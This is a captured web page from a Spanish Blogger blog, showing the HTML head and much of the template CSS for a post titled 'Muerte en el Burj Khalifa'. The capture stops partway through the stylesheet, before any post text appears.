

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mividaenblancobym.blogspot.com/2016/06/muerte-en-el-burj-khalifa.html
body_size: 49066
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<link href='https://fonts.googleapis.com/css?family=Raleway|Source+Code+Pro|Source+Sans+Pro' rel='stylesheet'/>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2944754296-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<!-- TradeDoubler site verification 3255501 -->
<!-- [ Meta Tag SEO ] -->
<meta content='aHR0cDovL21pdmlkYWVuYmxhbmNvYnltLmJsb2dzcG90LmNvbQ==' name='publisuites-verify-code'/>
<meta charset='utf-8'/>
<meta content='width=device-width, initial-scale=1' name='viewport'/>
<meta content='blogger' name='generator'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<link href='http://www.blogger.com/openid-server.g' rel='openid.server'/>
<link href='https://mividaenblancobym.blogspot.com/' rel='openid.delegate'/>
<link href='https://mividaenblancobym.blogspot.com/2016/06/muerte-en-el-burj-khalifa.html' rel='canonical'/>
<title>Muerte en el Burj Khalifa - Mi vida en blanco</title>
<meta content='' name='description'/>
<meta content='Muerte en el Burj Khalifa, Mi vida en blanco: Muerte en el Burj Khalifa, Mi vida en blanco' name='keywords'/>
<link href='https://mividaenblancobym.blogspot.com/feeds/posts/default' rel='alternate' title='Mi vida en blanco - Atom' type='application/atom+xml'/>
<link href='https://mividaenblancobym.blogspot.com/feeds/posts/default?alt=rss' rel='alternate' title='Mi vida en blanco - RSS' type='application/rss+xml'/>
<link href='http://www.blogger.com/feeds/5977017965661980820/posts/default' rel='alternate' title='Mi vida en blanco - Atom' type='application/atom+xml'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi3TAsq1ICgmWDPTFTgj6UPBTwZE2VwFoAwvvHkTebu3bWkRt28OdKoXJJH4Jo7YfJqF7Lt_GhXMCO5Xk5i4xhrVmS4sJh5npZEbiNfpXovzw_t4xA-aDpmRGG2O5yFv8km35LTXoKeZYog/s72-c/511cO86fISL._SX319_BO1%252C204%252C203%252C200_.jpg' rel='image_src'/>
<link href='/favicon.ico' rel='icon' type='image/x-icon'/>
<meta content='' name='Author'/>
<meta content='general' name='rating'/>
<meta content='id' name='geo.country'/>
<!-- [ Social Media Meta Tag ] -->
<meta content='Mi vida en blanco: Muerte en el Burj Khalifa' property='og:title'/>
<meta content='article' property='og:type'/>
<meta content='http://mividaenblancobym.blogspot.com/2016/06/muerte-en-el-burj-khalifa.html' property='og:url'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi3TAsq1ICgmWDPTFTgj6UPBTwZE2VwFoAwvvHkTebu3bWkRt28OdKoXJJH4Jo7YfJqF7Lt_GhXMCO5Xk5i4xhrVmS4sJh5npZEbiNfpXovzw_t4xA-aDpmRGG2O5yFv8km35LTXoKeZYog/s400/511cO86fISL._SX319_BO1%252C204%252C203%252C200_.jpg' property='og:image'/>
<meta content='' property='og:description'/>
<meta content='Mi vida en blanco' property='og:site_name'/>
<meta content='en_US' property='og:locale'/>
<meta content='en_GB' property='og:locale:alternate'/>
<meta content='id_ID' property='og:locale:alternate'/>
<meta content='summary' name='twitter:card'/>
<meta content='Mi vida en blanco: Muerte en el Burj Khalifa' name='twitter:title'/>
<meta content='xxxxx' name='twitter:site'/>
<meta content='xxxxx' name='twitter:creator'/>
<meta content='width=device-width,initial-scale=1,minimum-scale=1,maximum-scale=1' name='viewport'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css' rel='stylesheet'/>
<link href="//fonts.googleapis.com/css?family=Bad+Script%7CRaleway:400,500,600,700,300%7CLora:400" rel="stylesheet" type="text/css">
<link href='https://fonts.googleapis.com/css?family=Montserrat%3A400&subset=latin&ver=1437735376' id='redux-google-fonts-memory-css' media='all' rel='stylesheet' type='text/css'/>
<link href='//fonts.googleapis.com/css?family=Lato:400|Noto+Sans:400|Playfair+Display:400|Playfair+Display:400|Playfair+Display:400|Playfair+Display:400' id='rst_custom_enqueue_google_font-css' media='all' rel='stylesheet' type='text/css'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:     November Clean & Responsive Blogger Template
Designer: ThemeXpose
URL:      http://www.themexpose.com
Version:  Free Version
----------------------------------------------- */
/* Variable definitions
====================
<Variable name="maincolor" description="Main Color" type="color" default="#c69f73"/>
<Variable name="maincolorhover" description="Main Color Hover" type="color" default="#cea525"/>
*/
/* Global reset */
/* Based upon 'reset.css' in the Yahoo! User Interface Library: http://developer.yahoo.com/yui */
*, html, body, div, dl, dt, dd, ul, ol, li, h1, h2, h3, h4, h5, h6, pre, form, label, fieldset, input, p, blockquote, th, td { margin:0; padding:0 }
table { border-collapse:collapse; border-spacing:0 }
fieldset, img { border:0 }
address, caption, cite, code, dfn, em, strong, th, var { font-style:normal; font-weight:normal }
ol, ul, li { list-style:none }
caption, th { text-align:left }
h1, h2, h3, h4, h5, h6 { font-size:100%; font-weight:normal }
q:before, q:after { content:''}
/* Global reset-RESET */
strong { font-weight: bold }
em { font-style: italic }
a img { border:none } /* Gets rid of IE's blue borders */
body#layout {
width: 900px;
}
body#layout .container {
width: 900px;
}
body#layout #header {
margin-bottom: 80px;
clear:both;
}
body#layout #navigation {
height: auto;
margin-bottom: 60px;
margin-top: 30px;
position: relative;
width: 100%;
z-index: 999999;
}
body#layout .footer-info {
width: 50%;position: relative;}
body#layout .footer-instagram {
width: 40%;
}
body#layout .footer-top { overflow: visible;
}
body#layout .logo-footer{float:left; width:50%;margin:0;padding:0}
body#layout .footer-text-about{float:right; width:40%;margin:0;padding:0}
body#layout .sp_sidebar #main{width:60%}
body#layout #sidebar {
width: 28%;
float: right;
}
body#layout #widget-area .footerwidget {
width:250px;
margin-right: 20px;
}
body#layout #widget-area .widget, body#layout #sidebar .widget {
width:250px;
}
body {
color: #232323;
font-style: normal;
letter-spacing: 1px;
text-transform: none;
background-color:#FFF;
font-family: 'Raleway';
font-size: 16px;
font-weight: 400;
line-height: 24px;
}
p {
font-size:16px;
line-height:26px;
}
a {
text-decoration:none;
color:#afd4d6;
}
a:hover {
}
h1,h2,h3,h4,h5,h6 {
font-family:"Raleway", sans-serif;
}
.container {
margin:0 auto;
}
.container.sp_sidebar {
width: 1050px;
overflow:hidden;
}
h1.logo_h.logo_h__txt {
font-size: 55px;
padding: 50px 0;
text-align: center;
font-weight: 300;
}
#main {
width:100%;
}
.container.sp_sidebar #main {
float: left;
width: 70%;
padding-right: 30px;
margin-top: 30px;
}
#sidebar {
width:24%;
float:right;
margin-top: 30px;
}
#sidebar p,
#sidebar a {
font-size: 0.8rem;
line-height: 20px;
}
/********************************/
/*** Navigation ***/
/********************************/
#navigation {
padding: 10px 0;
position: fixed;
background: white;
height:48px;
z-index:999;
width:100%;
-webkit-backface-visibility: hidden;
}
.slicknav_menu {
display:none;
}
#navigation .container {
position:relative;
}
.nav-ba {
position: fixed;
top: 10px;
z-index: 999;
left: 50px;
border: 2px solid #e4e3d9;
background: rgba(255,255,255, 0.9);
}
.menu {
float:left;
padding: 20px 50px;
}
.menu li a {
font-weight:600;
display:inline-block;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
color: #232323;
font-size: 12px;
white-space: nowrap;
line-height: 18px;
font-family: 'Source Code Pro';
}
.menu li.trigger{
display: block;
position: relative;
}
ul.sub-menu li:after {
content: "|";
padding-left: 10px;
color: #565656;
display: none;
}
/*** DROPDOWN ***/
.menu .sub-menu,
.menu .children {
background-color: #171717;
display: none;
padding: 0;
position: absolute;
top: 0;
/* margin-top: 15px; */
left: 100px;
z-index: 99999;
}
ul.menu ul a,
.menu ul ul a {
color: #555;
margin: 0;
display: block;
padding: 5px 10px;
line-height: 20px;
-o-transition: .25s;
-ms-transition: .25s;
-moz-transition: .25s;
-webkit-transition: .25s;
transition: .25s;
}
ul.menu ul li,
.menu ul ul li {
padding-right:0;
margin-right:0;
padding: 3px 8px;
}
ul.menu li:hover > ul,
.menu ul li:hover > ul {
display: block;
}
.menu .sub-menu ul,
.menu .children ul {
left: 100%;
top: 0;
}
/** Search **/
.fully-search-form {
display: inline-block;
position: relative;
margin-top: 10px;
margin-right: 15px;
float: right;
}
.fully-search-form input {
border: none;
height: 32px;
line-height: 32px;
background: #f6f6f6;
font-size: 13px;
color: #b2b2b2;
padding: 0px;
width: 200px;
border: none;
position: relative;
padding: 0 40px 0 15px;
}
input, textarea, select, button {
border-radius: 0;
outline: none;
}
.fully-search-form button {
border: medium none;
color: #b2b2b2;
font-size: 13px;
width: 40px;
padding: 0;
background: none;
height: 32px;
position: absolute;
top: 0;
right: 0;
}
input, textarea, select, button {
border-radius: 0;
outline: none;
}
/*** Top Social ***/
#top-social {
text-align: center;
font-size: 10px;
text-transform: lowercase;
font-family: 'Source Code Pro';
letter-spacing: 1px;
}
#top-social a {
padding-left: 50px;
line-height: 48px;
color:#232323;
-webkit-transition: all 0.2s linear;
-moz-transition: all 0.2s linear;
-ms-transition: all 0.2s linear;
-o-transition: all 0.2s linear;
transition: all 0.2s linear;
}
#top-social a:hover { color: #535856; }
#top-social a:first-child {
padding-left: 150px;
}
#top-social a i {
color: #2e3130;
}
.smg-label {
padding-left: 7px;
}
/********************************/
/*** Header ***/
/********************************/
#logo {
text-align:center;
padding: 100px 0 50px;
}
ul.site-social-networks a:hover {
color: #afd4d6;
}
/********************************/
/*** Grid Item ***/
/********************************/
/* grid title */
.sp-grid-title {
margin-bottom:45px;
text-align:center;
}
.sp-grid-title h3 {
font-size: 26px;
font-weight: 400;
text-transform: uppercase;
letter-spacing:4px;
margin-bottom:4px;
}
.sp-grid-title .sub-title {
font-size: 18px;
font-style: italic;
color: #999;
}
.sp-grid li {
display: inline-block;
vertical-align: top;
width: 300px;
margin-right: 16px;
margin-bottom: 45px;
}
.container.sp_sidebar .sp-grid li {
width:315px;
}
.container.sp_sidebar .sp-grid li:nth-child(3n+3) {
margin-right:16px;
}
.container.sp_sidebar .sp-grid li:nth-child(2n+2) {
margin-right:0;
}
.sp-grid li:nth-child(3n+3) {
margin-right:0;
}
.sp-grid li .item img {
width:100%;
height:auto;
margin-bottom:10px;
}
.sp-grid li .item .cat {
font-size: 11px;
font-weight: 700;
letter-spacing: 1px;
text-transform: uppercase;
font-family:"Open Sans";
margin-bottom:7px;
display:block;
}
.sp-grid li .item .cat a:hover {
text-decoration:underline;
}
.sp-grid li .item h2 {
margin-bottom:8px;
}
.sp-grid li .item h2 a {
font-size: 15px;
color: #000000;
text-transform: uppercase;
letter-spacing: 1px;
font-weight: 700;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
}
.sp-grid li .item h2 a:hover {
opacity:.5;
}
.sp-grid li .item p {
margin-bottom:6px;
}
.sp-grid li .item .date {
font-size: 13px;
color: #999;
letter-spacing: 1px;
font-style: italic;
}
/ ****************** /
/ ** Cookies **/
/***********/
/* Botones */
.cookie-choices-button {
background-color: # !important;
color: #999 !important;
border-radius: 4px;
}
.cookie-choices-info {
position: fixed;
width: 100%;
background-color: #afd4d6!important;
margin: 0;
left: 0;
bottom: 0!important;
top: auto!important;
z-index: 4000;
text-align: center;
padding: 10px 0;
color: #333!important;
font-family: Raleway!important;  }
.cookie-choices-info,
.cookie-choices-text {
display: inline-block;
vertical-align: middle;
font-size: 16px!important;
margin: 10px 20px;
color: #333!important;
text-align: left;
}
.cookie-choices-button {
font-weight: bold;
text-transform: UPPERCASE;
white-space: nowrap;
color: #555!important;
margin-left: 8px;
padding: 0 6px;
text-decoration: none;
}
/********************************/
/*** Post ***/
/********************************/
.post {
margin-bottom:90px;
border-bottom: 1px solid #e4e3d9;
}
}
.single .post {
margin-bottom:70px;
}
/*** Post Header ***/
.post-header {
margin-bottom:20px;
text-align:center;
display: flex;
align-items: flex-start;
justify-content: space-between;
}
.post-header .cat a {
font-size: 22px;
font-weight: 400;
font-style: normal;
line-height: 1.25;
letter-spacing: 0px;
text-transform: none;
color: #aaa;
font-family: 'Bad Script', cursive;
}
.category-date {
width: 20%;
color: #aaaaaa;
font-size: 12px;
line-height: 16px;
text-transform: uppercase;
font-family: lato;
word-spacing: 1px;
}
.post-header .cat a:hover {
text-decoration:underline;
}
.post-header h1, .post-header h2 {
width: 60%;
padding: 0 15px;
margin-bottom: 20px;
}
.post-header h1 a, .post-header h2 a, .post-header h1 {
font-weight: 600;
font-family: 'Raleway';
font-size: 28px;
color: #444;
line-height: 1.3;
}
.post-header h2 a:hover {
opacity:.50;
}
.post-header .date {
text-transform: uppercase;
letter-spacing: 1px;
color: #aaa;
margin-right: 5px;
font-size: 11px;
font-family: Lora;
}
/*** Post image ***/
.post-image {
display: none; // Quitamos las imágenes del post
max-width:100%;
height:auto;
}
.post-image.audio iframe {
height:166px;
}
.container.sp_sidebar .post-image.audio iframe {
width:650px;
height:auto;
}
/*** Post Entry ***/
.post-entry {
text-align: left;
}
.entry-post__container{
display: flex;
align-items: center;
margin: 0 auto 20px;
justify-content: space-around;
}
.entry-post__container__col2 {max-width: 40%}
.post-entry img {
max-width:80%;
height:auto;
}
.post-entry p {
margin-bottom:20px;
padding: 20px;
text-align: justify;
text-align: center;
}
.post-entry a.more-link{
position: relative;
text-transform: uppercase;
line-height: 1.75;
border-top: 1px solid #e4e3d9;
letter-spacing: 2px;
border-bottom: 1px solid #e4e3d9;
font-size: 10px;
padding: 15px;
font-family: 'Source Code Pro';
text-transform: lowercase;
background-color: white;
font-weight: 600;
top: 30px;
}
.post-entry a.more-link::after {
content: '';
position: absolute;
display: block;
width: 50px;
height: 50px;
top: 50%;
left: 50%;
border: 1px solid #afd4d6;
z-index: -1;
transform: rotate(45deg) translate(-50%, -50%);
transform-origin: left top;
}
.post-entry a:hover {
color: #999;
}
.post-entry p, .post-entry h1, .post-entry h2, .post-entry h3, .post-entry h4, .post-entry h5, .post-entry h6, .post-entry hr {
margin-bottom:20px;
}
.post-entry h1, .post-entry h2, .post-entry h3, .post-entry h4, .post-entry h5, .post-entry h6 {
color:#000;
font-weight:700;
}
.post-entry h1 {
font-size:30px;
}
.post-entry h2 {
font-size:27px;
}
.post-entry h3 {
font-size:24px;
}
.post-entry h4 {
display: block;
border: 1px solid #e4e3d9;
padding: 25px;
max-width: 80%;
margin: 10px auto;
font-weight: 400;
}
.post-entry h5 {
font-size:18px;
}
.post-entry h6 {
font-size:16px;
}
.post-entry hr {
border:0;
height:0;
border-bottom:1px solid #e5e5e5;
clear:both;
}
.post-entry blockquote p {
border-left:3px solid #afd4d6;
color:#999;
padding:0 18px;
font-family:"Georgia";
font-size:18px;
line-height:28px;
font-style:italic;
}
.post-entry ul, .post-entry ol {
padding-left:45px;
margin-bottom:20px;
}
.post-entry ul li {
margin-bottom:12px;
list-style:square;
}
.post-entry ol li {
margin-bottom:12px;
list-style:decimal;
}
.sticky.post .post-header { border:1px dashed #ddd; padding:20px 0; }
.bypostauthor  {}
.post-entry table { width:100%; margin-bottom:22px; border-collapse:collapse }
.post-entry td, .post-entry th { padding: 12px; border-bottom: 1px #e5e5e5 solid; }
.post-entry th { font-weight:bold; font-size:14px; background:#f5f5f5;}
.post-entry tr:hover {
background:#f9f9f9;
}
/*** Post Share ***/
.post-share {
text-align:center;
margin-top:40px;
margin-bottom:100px;
background:url(//1.bp.blogspot.com/-RaxSFprHuWw/U-eh4Hd6OgI/AAAAAAAAAP0/sijBcrNVTjo/line.gif) repeat-x center center;
}
.post-share a {
display:inline-block;
}
.share-box {
width:55px;
height:42px;
background:#fff;
border:1px solid #e5e5e5;
display:inline-block;
line-height:42px;
margin:0 10px;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
}
.share-box i {
font-size:14px;
}
.share-box:hover {
background:#171717;
border:1px solid #171717;
}
/*** Post author ***/
.post-author {
margin-bottom:80px;
margin-top:70px;
overflow:hidden;
border-bottom: 1px solid rgba(34,34,34,0.1);
padding-bottom: 40px;
margin-bottom: 40px;
}
.author-img {
float:left;
margin-right:30px;
}
div#author-social a {
color: #222;
margin-right: 11px;
}
.author-content h5 a {
font-size:14px;
letter-spacing:2px;
text-transform:uppercase;
margin-bottom:8px;
color:#000;
display:block;
}
.author-content p {
margin-bottom:8px;
color: #464646;
font-size: 13px;
line-height: 22px;
font-family: Noto Sans;
font-size: 13px;
font-weight: 400;
}
.author-content .author-social {
font-size:14px;
color:#bbb;
margin-right:8px;
}
/*** Post related ***/
.post-related {
overflow:hidden;
margin-bottom:80px;
margin-top:70px;
}
.post-box { text-align:center; }
.post-box-title {
padding-bottom: 3px;
display: inline-block;
margin-top: 0;
font-style: normal;
margin-bottom: 20px;
color: #282828;
font-size: 16px;
text-transform: uppercase;
font-family: "lato";
margin: 0 0 30px 0;
font-weight: 400;
line-height: 22px;
letter-spacing: 1px;
position: relative;
text-align: center;
border-bottom: 1px solid #282828;
display: inline-block;
padding-bottom: 10px;
}
.item-related {
width:292px;
float:left;
}
.item-related:last-child { margin-right:0;}
.container.sp_sidebar .item-related{
width:212px;
position: relative;
border: 1px solid #ccc;
margin: 0 5px;
}
.container.sp_sidebar .item-related:last-child {
margin-right:0;
}
.item-related img {
display:none!important;
visibility: hidden!important;
margin-bottom:6px;
width:100%;
height:auto;
}
.item-related h3 a {
font-size: 12px;
text-transform: uppercase;
letter-spacing: 2px;
color: #000;
display: block;
font-weight: bold;
color: #333;
/* position: absolute; */
/* bottom: 11px; */
font-weight: 500;
/* width: 78%; */
/* min-height: 42px; */
padding: 10px 20px;
/* background-color: rgba(0, 0, 0, 0.43); */
}
.item-related h3 a:hover {
text-decoration:underline;
}
.item-related span.date {
font-size:10px;
font-family:"Raleway", sans-serif;
text-transform:uppercase;
font-style:italic;
color:#999;
}
/** Post tags ***/
.post-tags {
margin-top:30px;
margin-bottom:50px;
}
.post-tags a {
font-family:"Open Sans", sans-serif;
font-size:11px;
letter-spacing:2px;
text-transform:uppercase;
background:#f2f2f2;
color:#666;
padding:7px 10px 8px;
margin-right:6px;
border-radius:2px;
margin-bottom:5px;
display:inline-block;
}
.post-tags a:hover {
background:#333;
color:#fff;
text-decoration:none;
}
/*** Post Pagination ***/
.post-pagination {
overflow:hidden;
}
.post-pagination .prev-post {
float:left;
width:470px;
}
.post-pagination .next-post {
float:right;
text-align:right;
width:470px;
}
.container.sp_sidebar .post-pagination .prev-post, .container.sp_sidebar .post-pagination .next-post {
width:325px;
}
.post-pagination span {
color:#999;
font-size:16px;
font-style:italic;
letter-spacing:1px;
}
.post-pagination .arrow {
font-size:64px;
color:#ddd;
line-height:64px;
}
.post-pagination .prev-post .arrow {
float:left;
margin-right:18px;
}
.post-pagination .next-post .arrow {
float:right;
margin-left:18px;
}
.pagi-text {
margin-top:11px;
}
.post-pagination h5 {
text-transform:uppercase;
letter-spacing:2px;
font-size:14px;
}
.post-pagination a {
color:#999;
}
.post-pagination a:hover > .arrow, .post-pagination a:hover > .pagi-text span, .post-pagination a:hover {
color:#000;
}
.site-social-networks.show-title li {
text-align: center;
width: 31.9%;
border: 1px solid #eee;
}
.site-social-networks li {
display: inline-block;
padding: 0;
}
.site-social-networks li:last-child{border-bottom: 1px solid #eee !important;}
.site-social-networks.show-title a {
margin: 20px auto 0 auto;
text-transform: uppercase;
font-size: 10px;
}
.site-social-networks li:last-child {
padding-bottom: 7px!important;
}
.site-social-networks li {
margin-bottom: 3px!important;
padding-bottom: 7px;
}
.site-social-networks.show-title i {
display: block;
margin: 0 auto 10px auto;
}
.site-social-networks.style-default i {
width: 32px;
height: 32px;
margin: 10px auto 0;
line-height: 32px;
text-align: center;
font-size: 20px;
color: #232323;
}
/********************************/
/*** Pagination ***/
/********************************/
.pagination {
margin-bottom:60px;
overflow:hidden;
}
.pagination a {
color:#999;
letter-spacing:3px;
text-transform:uppercase;
font-size:12px;
}
.pagination a:hover {
text-decoration:none;
color:#000;
}
.pagination .newer {
float:left;
}
.pagination .older {
float:right;
}
/********************************/
/*** Footer Social ***/
/********************************/
#footer-social {
background:#f2f2f2;
padding:40px 0;
text-align:center;
}
#footer-social a {
margin:0 15px;
color:#999;
font-family:"Open Sans", sans-serif;
font-size:11px;
text-transform:uppercase;
font-weight:700;
letter-spacing:1px;
}
#footer-social a:first-child {
margin-left:0;
}
#footer-social a:last-child {
margin-right:0;
}
#footer-social a i {
height:28px;
width:28px;
text-align:center;
line-height:28px;
background:#666;
color:#fff;
border-radius:50%;
margin-right:5px;
font-size:14px;
}
#footer-social a:hover {
text-decoration:none;
color:#000;
}
#footer-social a:hover > i {
background:#000;
}
/********************************/
/*** Footer logo ***/
/********************************/
#footer-logo {
background:#111;
padding:60px 0;
text-align:center;
}
#footer-logo img {
margin-bottom:15px;
}
#footer-logo p {
color:#777;
font-size:15px;
margin-bottom:0;
font-style:italic;
}
#footer-logo p i {
color:#646464;
font-size:14px;
margin:0 5px 0 7px;
}
.share-box:hover > i {
color: #fff;
}
/********************************/
/*** Footer Copyright ***/
/********************************/
#footer-copyright {
color: #999999;
font-size: 12px;
padding: 10px 0;
letter-spacing: 1px;
}
#footer-copyright p {
font-size:12px;
color: #999999;
float:left;
margin-top: 6px;
}
#footer-copyright .container {
max-width: 1700px;
width: 80%;
}
.container-copyright {
visibility: hidden;
}
.logo-footer ul .smg-label {
display: none;
}
.logo-footer ul a {
margin-right:12px;
color: #313131;
font-size: 16px;
}
.logo-footer #logo {
text-align: left;
padding: 50px 0 20px;
}
#footer-copyright .to-top {
float:right;
margin-top:6px;
font-size:12px;
text-transform:uppercase;
letter-spacing:1px;
color: #232323;
}
#footer-copyright .to-top i {
font-size:14px;
margin-left:3px;
}
#footer-copyright .to-top:hover {
text-decoration:none;
}
div#author-social a {
margin-right: 5px;
color: #777;
}
div#author-social .smg-label {
display: none;
}
/********************************/
/*** Widget Area ***/
/********************************/
#widget-area {
border: 2px solid red;
overflow:hidden;
margin-bottom:60px;
border-top:1px solid #e5e5e5;
padding-top:60px;
}
#widget-area .footerwidget {
float:left;
}
.follow-by-email-inner tr {
display: flex;
flex-direction: column;
align-items: center;
justify-content: center;
}
.follow-by-email-inner td {
width: 100%;
}
.follow-by-email-submit {
width: 100%;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
width: 100%;
padding: 10px;
border: 0;
border-bottom: 1px solid #eee;
border-top: 1px solid #eee;
margin: 0;
height: auto;
font-family: Raleway;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
width: 100%;
margin: 0;
margin-top: 10px;
border: 0;
padding: 10px;
border-radius: 0;
background-color: #e4e3d9;
color: #232323;
cursor: pointer;
letter-spacing: 1px;
font-family: Raleway;
font-size: 13px;
height: auto;
transition: all .25s ease-in;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
background-color: #eee;
}
#widget-area #container3 {
margin-right:0px;
}
#sidebar .widget {
border-top: 1px solid #e4e3d9;
margin-bottom: 50px;
display: flex;
flex-direction: column;
}
div#sidebar h2 span {
border-color: #707070;
background: none;
padding-top: 0;
}
#sidebar img {
max-width:320px;
height: auto;
}
#sidebar iframe {
max-width:300px;
width: 100%;
}
.widget:last-child {
margin-right:0;
}
.widget-title, #sidebar .widget h2{
padding: 0px 30px;
font-size: 12px;
text-align: center;
line-height: 16px;
position: relative;
top: -10px;
background-color: white;
display: inline-block;
align-self: center;
font-family: "Source Code Pro";
letter-spacing: 1px;
text-transform: lowercase;
}
.footerwidget .widget h2 {
display: block;
position: relative;
text-align: center;
}
.footerwidget .widget h2:before {
content: "";
width: 100%;
height: 1px;
top: 49%;
border-bottom: 1px dashed #E6E6E6;
position: absolute;
left: 0;
}
.footerwidget .widget h2 span{
font-family: 'Montserrat';
font-size: 12px;
text-transform: uppercase;
letter-spacing: 2px;
color: #252525;
line-height: 27px;
padding: 0 10px;
border: 1px dashed #E6E6E6;
display: inline-block;
margin: 0;
background: #ffffff;
position: relative;
}
/* Label */
.cloud-label-widget-content {display:inline-block;text-align:left;}
.cloud-label-widget-content .label-size{display:inline-block;float:left;font-size:11px;line-height:normal;margin:0 5px 5px 0;opacity:1}
.cloud-label-widget-content .label-size a{  background: #fff;
color: #afd4d6;
float: left;
border: 1px solid #eee;
font-family: 'Open Sans',sans-serif;
line-height: 100%;
margin: 0;
padding: 8px 10px;
text-transform: uppercase;
transition: all .6s;}
#sidebar .widget-title, #sidebar .widget h2, #widget-area .widget h2 {
margin-bottom:10px;
}
#sidebar .widget ul li {
margin-bottom:7px;
padding-bottom:7px;
}
#sidebar .widget ul li:last-child {
margin-bottom:0;
padding-bottom:0;
border-bottom:none;
}
.PageList h2 {
display: none;
}
/*** Search widget ***/
#searchform input#s {
border: 1px solid #e5e5e5;
background:#fff url(img/searchsubmit.png) no-repeat 96% 13px;
padding:14px 14px;
font-size:11px;
color:#999;
letter-spacing:1px;
}
#searchform #s:focus { outline:none; }
/** searchbar for widget ***/
.widget #searchform input#s {
width:260px;
}
#sidebar .widget #searchform input#s {
width:230px;
}
/*** About Widget ***/
.about-widget img {
max-width:292px;
height:auto;
}
/** Instagram widget support **/
.instag ul.thumbnails > li {
width:32% !important;
}
.instag ul.thumbnails > li img:hover {
opacity:.8;
}
.instag ul li {
margin:0;
padding-bottom:0;
border-bottom:none;
}
.pllexislider ul li {
margin:0;
padding-bottom:0;
border-bottom:none;
}
/*** Tagcloud widget ***/
.widget .tagcloud a {
font-family:"Open Sans", sans-serif;
font-size:10px;
letter-spacing:1px;
text-transform:uppercase;
background:#f2f2f2;
color:#666;
padding:6px 8px 7px;
margin-right:5px;
margin-bottom:8px;
display:inline-block;
border-radius:2px;
}
.widget .tagcloud a:hover {
background:#333;
color:#fff;
}
footer#footer-copyright a {
color: #232323;
}
/*** Calender widget ***/
#wp-calendar {width: 100%; }
#wp-calendar caption { text-align: right; color: #777; font-size: 12px; margin-top: 10px; margin-bottom: 15px; }
#wp-calendar thead { font-size: 12px;  }
#wp-calendar thead th { padding-bottom: 10px; }
#wp-calendar tbody { color: #aaa; }
#wp-calendar tbody td { background: #f5f5f5; border: 1px solid #fff; text-align: center; padding:8px;}
#wp-calendar tbody td a { font-weight:700; color:#222; }
#wp-calendar tbody td:hover { background: #fff; }
#wp-calendar tbody .pad { background: none; }
#wp-calendar tfoot #next { font-size: 10px; text-transform: uppercase; text-align: right; }
#wp-calendar tfoot #prev { font-size: 10px; text-transform: uppercase; padding-top: 10px; }
#wp-calendar thead th { padding-bottom: 10px; text-align: center; }
/** WIDGET ITEMS **/
.widget ul.side-newsfeed li {
list-style-type:none;
margin-bottom:17px;
padding-bottom:13px;
margin-left:0;
}
.widget ul.side-newsfeed li:last-child {
margin-bottom:0;
padding-bottom:0;
}
.widget ul.side-newsfeed li .side-item {
overflow:hidden;
}
.widget ul.side-newsfeed li .side-item .side-image {
float:left;
margin-right:14px;
}
.widget ul.side-newsfeed li .side-item .side-image img {
width:130px;
height:auto;
}
.widget ul.side-newsfeed li .side-item .side-item-text {
